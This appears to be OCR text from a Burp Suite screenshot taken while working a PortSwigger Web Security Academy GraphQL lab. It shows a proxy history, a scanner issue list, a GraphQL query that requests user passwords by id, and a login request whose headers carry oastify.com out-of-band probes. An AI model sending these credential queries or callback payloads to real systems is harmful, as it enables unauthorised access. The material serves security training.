 Contents
Host Method URL Params Status code Length MIME type Title
https://0a7b000d03e5... GET /resources/images/blog... 200 7499 XML
https://0a7b000d03e5... GET /resources/js/blogSum... 200 2593 script
https://0a7b000d03e5... GET /resources/js/gqlUtil.js 200 1028 script
https://0a7b000d03e5... GET /resources/js/loginGql.js 200 2226 script
https://0a7b000d03e5... GET /resources/labheader/i... 200 8852 XML
https://0a7b000d03e5... GET /resources/labheader/i... 200 942 XML
https://0a7b000d03e5... GET /resources/labheader/js... 200 1673 script
https://0a7b000d03e5... GET /my-account 302 86
https://0a7b000d03e5... GET /graphql/v1
https://0a7b000d03e5... POST /graphql/v1
https://0a7b000d03e5... POST /graphql/v1
https://0a7b000d03e5... POST /graphql/v1
https://0a7b000d03e5... POST /graphql/v1
https://0a7b000d03e5... POST /graphql/v1
Issues
Password submitted using GET method
Password field with autocomplete enabled
Strict transport security not enforced [5]
/
/resources/images/blog.svg
/resources/js/blogSummaryGql.js
/resources/js/gqlUtil.js
/resources/labheader/js/labHeader.js
Cookie without HttpOnly flag set
Cacheable HTTPS response [6]
GraphQL endpoint found
Request
Pretty Raw Hex GraphQL \n
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7b000d03e5807fcdf046c1002e0070.
web-security-academy.net/
9 Content-Type: application/json;
charset=utf-8
10 Origin:
https://0a7b000d03e5807fcdf046c1002e0070.
web-security-academy.net
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=4
15 Te: trailers
16 Content-Length: 97
17
18 {
"query":
"query($id: Int!) { getUser(id: $id) {
id, username, password } }",
"variables":{
"id":0
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Notes
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host:
0a7b000d03e5807fcdf046c1002e0070.web-security-academy.
net
3 Cookie: session=wmFeKAdVmuSylXuyMgMf3oWmwQ4bjd4U
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@p5v9q975ha15owr8ze0q9tkhz85731rq.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
http://xnoh8hpdzijd649ghmiyr12phgnflb90.oastify.com/re
f
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Cache-Control: no-transform
17 True-Client-Ip:
spoofed.gqa0b0sw21mw9nczk5lhuk58kzqyoocd.oastify.com
Search 0 highlights
Inspe
Reque
Reque
Reque